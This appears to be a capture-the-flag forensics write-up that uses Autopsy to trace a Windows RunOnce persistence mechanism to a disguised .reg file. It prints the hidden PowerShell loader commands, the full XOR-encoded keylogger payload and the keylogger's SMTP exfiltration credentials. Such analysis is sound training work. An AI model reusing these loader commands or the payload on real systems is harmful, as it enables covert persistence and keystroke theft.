Solution
We are provided with an archive file. Extracting the files inside it, we get a file named autopsy.db and another file named InfectedMachine.aut. If we search a bit online of what these files are, we will discover they are files used in the Autopsy tool, a forensic tool to investigate Images taken from other machines.
Downloading the tool and opening it, we choose Open Case and load the .aut file provided. Make sure both the .db and .aut files provided to you are in the same folder.
An error will appear in Autopsy trying to locate the .E01 file, where we can manually specify its location to resolve this issue.
After loading the files, Autopsy shows everything you might need from Mikey’s machine. Now what?
Well, the description made a reference to a persistent issue on Mikey’s machine and CMD windows poping up every time he reboots his machine. If you are not familiar with persistence on Windows machines, a very basic way of achieving persistence is using the Run and RunOnce registry keys. There, malware authors create registry keys and as values they provide commands. Every time the system reboots, these registry keys will run, allowing persistence.
Now, where do we find these keys?
These keys are - at least for the current user - in the location HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce. The specific tree can be found on the current user inside a file called NTUSER.dat:

The reason we used this file to be able to read the registry keys of the current user (Mikey) is because the file NTUSER.dat is responsible for storing information of a specific user account such as desktop settings, start menu configs, application preferences and registry settings.
Navigating to the specific path of the registry, we locate two very interesting registry keys:

The first command is: cmd.exe /c "powershell -windowstyle hidden $reg = gci -Path C:\ -Recurse *.reg ^| where-object {$_.length -eq 0x00002AE3} ^| select -ExpandProperty FullName -First 1; $bat = "%temp%\tmpreg.bat'; Copy-Item $reg -Destination $bat; ^& $bat;"
The second command is: cmd /c more +7 %temp%\tmpreg2.bat & %emp%\tmpreg2.bat
This explains the two popup CMD windows (since we have two startup cmd execution commands). What do these commands do though?
Basically, they try to locate a file that has a .reg extention and copies some of its data into a .bat file. Then, they skip the firsr 7 lines of the .bat file and execute a new .bat file contaning the rest of the code. It might not make a lot of sense, but all operations are oriented around the mysterious .reg file. Let’s locate that!

To do so, we have to navigate to Tools->File Search by Attributes and search for .reg:
Running the following command, we get back only 1 file with a .reg extention that also contains very suspicious data:

We can right click on the file and extract it for further analysis. The data inside the registry file are:
REGEDIT4
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce]
"startup_entry"="cmd.exe /c \"powershell -windowstyle hidden $reg = gci -Path C:\\ -Recurse *.reg ^| where-object {$_.length -eq 0x00002AE3} ^| select -ExpandProperty FullName -First 1; $bat = '%temp%\\tmpreg.bat'; Copy-Item $reg -Destination $bat; ^& $bat;\""
"startup_entry2"="cmd /c more +7 %temp%\\tmpreg.bat > %temp%\\tmpreg2.bat & %emp%\\tmpreg2.bat"
cmd /c "powershell -windowstyle hidden $file = gc '%temp%\\tmpreg.bat' -Encoding Byte; for($i=0; $i -lt $file.count; $i++) { $file[$i] = $file[$i] -bxor 0x77 }; $path = '%temp%\tmp' + (Get-Random) + '.exe'; sc $path ([byte[]]($file^| select -Skip 000739)) -Encoding Byte; ^& $path;"
exit
:-ηwtwwwswwwwwΟwwwwwww7wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwχwwwyhΝywΓ~ΊVΟv;ΊV#
WWWWW
W38$WYzz}Swwwwwww'2ww;vtwςΎwwwwwwww—wUw|vGwwiwwwwwwwww=KwwwWwww7wwww7wwWwwwuwwswwwwwwwqwwwwwwwwχwwwuwwwwwwuwςwwgwwgwwwwgwwgwwwwwwgwwwwwwwwwwwLww8wwww7wwΫrwwwwwwwwwwwwwwwwwwwww{www·MwwkwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwWwwwwwwwwwwwwwWww?wwwwwwwwwwwYwww'kwwwWwwwiwwwuwwwwwwwwwwwwwwWwwYwwwΫrwww7wwwqwwwWwwwwwwwwwwwwww7ww7Yww{wwwwwwwuwwwQwwwwwwwwwwwwww7ww5wwwwwwwwwwwwwwww[Kwwwwww?wwwuwrwΛ\wwsxwwtwuwuwwqwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwAwqwwq_twwqw]wwdGtwΏwwwvwwfwu
vwws_xww}|p[zu
vwwso_gww}wfww}}qTwwwwχ8E6eww}wqu‰qrwwqdww}cww}wq`bww}wq`aww}w\
wa{\ w_vwwqz~`Y}~Wvχ‰v\v`dsfs[Bwu
vwws``ww}dru
vwwso_gww}wfru_swwqoww}wfrnww}w\dw`/{Wwww‰sdqfqZμw`dp\ηdGtw~wwuwwfwvww}ti‰v|p[|tww}O;~wwth~‰v{[|fww}OO~wwthz‰vz~[|jww}OS~wwthd‰vdsfs[|Zww}Oy~wwthc‰vdrfr[|Jww}Owwthl‰vdqfq[|"ww}O•wwthW‰vdpfp[|ww}O»wwthV‰vdf[|ww}OΑwwthU‰vd~f~[|ςww}OΧwwthT‰vd}f}[|κww}OύwwthS‰vd|f|[|ήww}OwwthR‰vd{f{[|ΐww}O)wwthQ‰vdzfz[|΄ww}O?wwthP‰vdyfy[|Ίww}OEwwth_‰vdxfx[|ww}Okwwth[‰vdgfg[|ww}OqwwthZ‰vdfff[|~vw}O‡pwwthY‰vdefe[|lvw}OpwwthG‰vddfd[|Zvw}O³pwwthF‰vdcfc[|Fvw}OΩpwwthE‰vdbfb[|Bvw}OοpwwthD‰vdafa[|Nvw}OυpwwthC‰vd`f`[|Jvw}OpwwthB‰vdofo[|6vw}O!pwwthA‰vdnfn[|2vw}O7pwwth@‰vdmfm[|>vw}O]pwwthO‰vdlfl[|:vw}OcpwwthN‰vdkfk[|&vw}O‰qwwth6‰vdjfj[|"vw}Oqwwth5‰vdifi[|.vw}O¥qwwth4‰vdhfh[|*vw}OΛqwwth3‰vdWfW[|vw}OΡqwwth2‰vdVfV[|vw}Oηqwwth1‰vdUfU[|
vw}O
qwwth0‰vdTfT[|vw}Oqwwth?‰vdSfS[|vw}O9qwwth>‰vdRfR[|vw}OOqwwth=‰vdQfQ[|vw}OUqwwth<‰vdPfP[|
vw}O{qwwth;‰vd_f_[|φvw}Orwwth:‰vd^f^[|ςvw}O—rwwth9‰vd]f][|ώvw}O½rwwth8‰vd\f\[|ϊvw}OΓrwwth'‰vd[f[[|ζvw}Oιrwwth&‰vdZfZ[|βvw}Orwwth%‰vdYfY[|ξvw}Orwwth$‰vdXfX[|κvw}O+rwwth#‰vdGfG[|Φvw}O1rwwth"‰vdFfF[|vw}OGrwwth!‰vdEfE[|ήvw}Omrwwth ‰vdDfD[|Ϊvw}Osrwwth/‰vdCfC[|Ζvw}O™swwth.‰vdBfB[|Βvw}O―swwth-‰vdAfA[|Ξvw}Oµswwth,‰vd@f@[|Κvw}OΫswwth+‰vdOfO[|Κvw}Oαswwth*‰vdNfN[|¦vw}Oχswwth‰vdMfM[|Zvw}O
swwth‰vdLfL[|Fvw}O#swwth‰vdKfK[|Bvw}OIswwth‰vdJfJ[|Nvw}O_swwth‰vdIfI[|Jvw}Oeswwth‰vdHfH[|6vw}O‹twwth‰vd7f7[|2vw}O‘twwth‰vd6f6[|>vw}O§twwth ‰vd5f5[|:vw}OΝtwwth
‰vd4f4[|&vw}OΣtwwth
‰vd3f3[|¨vw}Oωtwwth
‰vd2f2[|”vw}Otwwth‰vd1f1[|vw}Otwwth‰vd0f0[|vw}O;twwth‰vd?f?[|vw}OAtwwth‰vd>f>[|„vw}OWtwwth‰vd=f=[|vw}O}twwth‰vd<f<[|puw}Oƒuwwth‰vd;f;[|fuw}O©uwwth‰vd:f:[|luw}OΏuwwth‰vd9f9[|Ruw}OΕuwwth‰vd8f8[|Xuw}Oλuwwth ‰vd'f'[|Nuw}Oρuwwth‰vd&f&[|4uw}Ouwwth‰vd%f%[|:uw}O-uwwth
‰vd$f$[|.uw}O3uwwth
‰vd#f#[|uw}OYuwwtWηwww‰vd"f"[|uw}ObuwwtWζwww‰vd!f![|πuw}O‹vwwtWΧwww‰vd f [|Τuw}O”vwwtWΦwww‰vd/f/[|Τuw}O½vwwtWΥwww‰vd.f.[|Δuw}OΖvwwtWΤwww‰vd-f-[|Δuw}OοvwwtWΣwww‰vd,f,[|¶uw}OvwwtWwww‰vd+f+[|¶uw}OvwwtWΜwww‰vd*f*[|Ίuw}O:vwwtWΝwww‰vd)f)[|¦uw}OCvwwtWΛwww‰vd(f([|vw}OlvwwtWΚwww‰vdf[|vw}OuvwwtWΙwww‰vdf[|Άuw}OwwwtW·www‰vdf[|®uw}O§wwwtWΘwww‰vdf[|uw}OΐwwwtW¶www‰vdf[|vw}OιwwwtWµwww‰vdf[|Άuw}OςwwwtW¬www‰vdf[–uw}\tW«www‰vdf[’uw}\.tWwww‰vd f [uw}\4tW©www‰vd
f
[uw}\ZtW•www‰vd
f
[†uw}\`uwxv_mww}’uw_lww}}qd
\wf
]wwlGtw§wwwtwwfwwkww}}‚uwjww}|qdtwiww}hww}wqWww}htwVww}wq^tw_Uww}Tww}_Sww}Rww}wu
vwws_xww}a‰vdsfs[u©
u
vwwsQww}{Pww}z_ww}wu
vwws_^ww}wq~]ww}wpW<uww\ww}wpBtw
tw[ww}Zww}wp`Yww}wpqXww}ww©qdrww©w]vgwwwwvwΏΎwq`wwv uh__Gww}¬tw_Sww}
vwwsu_Fww}w]5$=5vwvwwwww{wwwCYGYDGDFNwwwwrwwwwοtwwT wwsswwƒswwT$
wwwwww‡twwT"$w{wwgwwwT0">3www{ww{uwwT5wwwwwwwuwwv buc~wwwwvDwawwvwwwQwwwuwwwvwwwqwwwrwwwFwwwywwwtwwwvwwwvwwwvwwwuwwwww‹vvwwwwwqwvιtqw©vιtqwwtxwΙtwwqwΊwΌuqw#vΌuqwBvΌuqw²vΌuqwζvΌuqwέvΌuqw“wΌuqwΞwtqwΰwtqwovΌuqww}uqw8sΑu}w?tPsqw9tgw}wtPs}w'w
u}w
s
uqwstgwqw„uΑuqw+wgwqwΊtgw}wCtPsqw,tgwqwvwΑuqwQuΑu}wBs
u}wu
uqw–s#uqw¥sgsqwftgw}w5us}wΫssqwρsΑuΰwktwwwwwwpwwwwwvwvwwwgwΩu]t6wvwvwvwLugvwwwwχwαWwdvvw'Wwwwwζw±uovuwWwwwwφwκsqwtwCVwwwwφwΏsivtwΗ]wwwwφwόuTvswλ\wwwwρotqwqwwwvw7uwwvwtwwvw<wwwvw3wwwuwu~wtvwfwtqwnwt}w^wtgwFwtgwNwtgw6wtgw>wtgw&wtgw.wtgwwtbw
wtgwwtgwwtgw¶w6sPw¶w«t[wώwtqwώwuDw¦wtOwώwDwIwώwsbwώwPwbwζwt3w®wζwgw®wwqw–wSuΞww?sΚwΦwtqwήwtgw†wtgwΦwΚu¦wΦwu wwTwgwvvεs«w~vwΞww?s•wΦw!sgwΖwtgwfv
wΞwfvwqw¶wύwwΦwΘsgwήwΤsvwnvtwήwws„wήwΧubwήwHww^vZuwvφwtqwYw|w]vYwdwDvYwlw%vYwTw,vYw\w
vYwDw
vYwLw
vYw4w,vYw<wvYw$w
vYw,w
vYwwvYw
wΕvYwwΘvmw=w³wβuwvtwwvwsχwwvwwwwwwwwwwwww]twwswwwwwwwwwwwpvmwwwwwswwwwwwwwwwwpvΑuwwwwwww>DEwK:Iw$Y>8w
w6w(2w(2w$www:
:w1
w(9w%;
w4w06<$w3w
w0
6
w36
w4!
6
w6#
6
w6#
6
w#1
6
w61
!
6
w64
6
w63
6
w4
%
6
w6'6
w64
6
w646
w%
4
6
w<;Yw$Y%
Y!
w#$
w01' w w
w9
4
w$Y$
Y'
w(>w$Y9Y:
w2
wDEYw(2$w'w$w(1w:
w$Y%
w:
64
w2
w(#w$%w#%w$
1w<;w22?w#
w$
w#
wYw$Y3
w$Y%
Y>$
w$Y%
Y4
$
w3
:w1
6
w$6
w226ww(4
w$Y$
Y4
w$Y#
w:
6w2
w4w8
w($
w$Y9w(6%w$4
w2
w04ww('w>4
5?w(5w
<w4
>
w
>
wwwwwvwz,w5www
w*ww|,w#w6w5w*wwx,w2wwwww*wwx,w'wwwww*ww`,w4wwwwWw;www
w*ww|,w2www*wwx,w$wwwww*wwd,w'wwwwWw"ww*ww`,w'wwwwWw3ww ww*ww|,w2www*wwz,w?wwww*ww|;wwww*ww~,w"ww*wwx,w%w
ww ww*wwz,w3ww ww*wwj,w'ww
wwwWw$wwwwww*wwf,w>wwwwww*wwf,w3wwwwww*wwtGwwtFwwtEwwtDwwtCwwtBwwtAwwt@wwtOwwtNwwtwwtwwtwwtwwtwwtwwtwwt wwt
wwt
wwt
wwtwwtwwtwwtwwtwwtwwtwwtwwtwwtwwtwwt wwtwwtwwt
wwd,w w
wwww ww*wwz,w;w
www*wwt]wwt\wwtZwvt[wwtXww~,w1wFw*ww~,w1wEw*ww~,w1wDw*ww~,w1wCw*ww~,w1wBw*ww~,w1wAw*ww~,w1w@w*ww~,w1wOw*ww~,w1wNw*ww|,w1wFwGw*ww|,w1wFwFw*ww|,w1wFwEw*wwb,w9wwwWw;www
w*wwl,w$wwwwwwWw;www
w*wwx,w$w w
www*wwz,w4wwww*ww|,w6www*wwtJwwtwvtYwwtPwvtLwwtΓwvt*wwt,wwt wwt+wwjwwwwYwwww
wwYwwwww|www
www~wwwww|;wwwMwWwwDwww
wwDwGwCwCwDwEwDwCw7www
wwwwwYwwwww!w?w=wwww1www
w9ww.w
w9w
w-w3w1ww-wFwNww:wDwww:w0www:w
w>wFw/wDw&w w/wDw>w
w-wEw.www3w:wFww&wJwJwwf+w;wwwYwwwwwwww
½i
Y8
<Θ|‹ΌwsWvvtWwvrWvvffsWvvysWvvu{pe2uue>uuswvuyqwuvyfsWvvzrWuvkorWvve
rWuvyupyuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuytWwyqwtyyyy{pqe&e"e.yue*rWvvesWwe
rwweχφrwuyyyswvvyrWuvyyqWvveχζrWvve&qwvyfχξΐ
+!nC—ώuqyswvrwvvjysWvyqWuvke:vwwwwwwivwvw#ua 92
# vvwpvwwwwyvw~<;wwrvwwww`vwe4
WµήWWEGF@ww^vwSB@NNNFEZNGCZCDNZONEBZOGCNOFOCGww{vwpFYGYGYGww>vwmY92#1
[!
JCYOvw#yc1
3
9eY92#W1
WCYOwwwwwwwςΎwwwwuwwwkvww«Mww«kww%$3$~ΠZΦ7Πω^…ΤG„vwww4M+"+(
CB+3 + Z
Z+<;+<;+
+3+<;YwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwWKwwwwwwwwwwMKwwwWwwwwwwwwwwwwwwwwwwwwww[Kwwwwwwwwwwww(42:
wYwwwwwRwW7wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwuwgwwwWwwχowww'wwχwwwwwwwwwwwwwwvwvwwwOwwχwwwwwwwwwwwwwwvwwwwwχwwwwwwwwwwwwwwwwwvwvwww wwχwwwwwwwwwwwwwwvwwwwwΫtwwη7wwktwwwwwwwwwwktCwww!w$w(w!w2w%w$w>w8w9w(w>w9w1w8wwwwwΚs‰wwvwwwvwwwwwwwvwwwwwHwwwwwwwswwwvwwwwwwwwwwwwwww3wwwvw!www1w
www>wwwwwwwwSwswww#wwwwwwww
wwwwwwwwwΗs
uwwvw$www
www1w
www>wwwwww/uwwvwGwGwGwGwGwCwwGwwwmwvwvw4wwwwwwwwwwwwwwUwvwvw4wwwwwww9wwwwwwwwwwwwKw}wvw1w
www3wwwww
www
wwwwwww<www;wwwwwwwwGwwvw1w
www!wwww
wwwwwwwFwYwGwYwGwYwGwwwKwywvw>wwwwwwww9wwwwww<www;wwwwwwYwwwwww?wewvw;wwwww4wwwww
ww wwww4wwwww
ww wwWwήwWwWwEwGwFw@www]wvwvw;wwwww#wwwwwwww
wwwwwwwwww3wywvw8ww
ww
wwww1w
wwwwwwwww<www;wwwwwwYwwwwwwCw}wvw'wwwwwww9wwwwwwww<www;wwwwwwwwCwwvw'wwwwwww!wwww
wwwwwFwYwGwYwGwYwGwwwOwwvw6wwwwwwwwWw!wwww
wwwwwFwYwGwYwGwYwGwwwΛ4wwvwwwwwwwwwwΜΘKHW
JUFYGUW
JU"#1ZOUWJUUHIz}z}KWJUM Z
ZMYFUW
!
JUFYGUIz}WWK>
W
JUFYGYGYGUWJU:6
YUXIz}WWK>WJUM Z
ZMYEUIz}WWWWK
Iz}WWWWWWK'
WJUM Z
ZMYDUIz}WWWWWWWWK2
;WJU>
UW
6JUUXIz}WWWWWWKX'
Iz}WWWWKX
Iz}WWKX>Iz}KXIwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwGww{www;Kwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww
We notice that the command tries to read the file from a specific offset, then xor with the key 0x77 and then run the result that is stored as an executable.
By loading the .reg file onto Cyberchef and keeping only the bytes after the exit, if we xor with the byte 0x77 we will get the following executable:

Note: Copy and pasting bytes by hand might lead to invalid executable, so make sure to load the
.regfile itself and then keep only the bytes you want to decrypt.
If we save this file and run the file command on it, we will see it is a Mono/.Net assembly:
└─$ file extracted.exe
extracted.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
These files can be viewed with tools like DNSpy or ILSpy. I prefer ILSpy for static analysis, so I’ll go with that one.
Opening the file in ILSpy, we get that our program is a Keylogger! What it does in more details is it stores the users keystrokes, and sends them over as logs via email, with credentials being:
smtpClient.Credentials = new NetworkCredential("cafim30443234@arinuse.com", "VHJvamFuezNtYjNkZDFuZ19rM3lsMGdnMzI1X3QwX3IzZ2YxbDM1fQ==");
